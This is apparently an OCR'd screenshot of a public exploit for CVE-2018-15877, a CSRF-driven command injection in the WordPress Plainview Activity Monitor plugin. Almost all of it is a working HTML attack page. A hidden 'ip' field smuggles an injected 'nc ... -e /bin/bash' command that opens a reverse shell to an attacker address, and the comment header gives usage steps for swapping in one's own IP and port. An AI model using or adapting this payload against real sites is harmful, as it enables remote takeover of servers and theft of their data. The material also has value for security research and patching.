 39 <html>
40 <!-- Wordpress Plainview Activity Monitor RCE
41 [+] Version: 20161228 and possibly prior
42 [+] Description: Combine OS Commanding and CSRF to get reverse shell
43 [+] Author: LydA(c)ric LEFEBVRE
44 [+] CVE-ID: CVE-2018-15877
45 [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
46 [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
47 -->
48 <body>
49 <script>history.pushState('', '', '/')</script>
50 <form action="http://10.0.2.36/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
51 <input type="hidden" name="ip" value="google.fr| nc -nlvp 10.0.2.15 53 -e /bin/bash" />
52 <input type="hidden" name="lookup" value="Lookup" />
53 <input type="submit" value="Submit request" />
54 </form>
55 </body>
56 </html>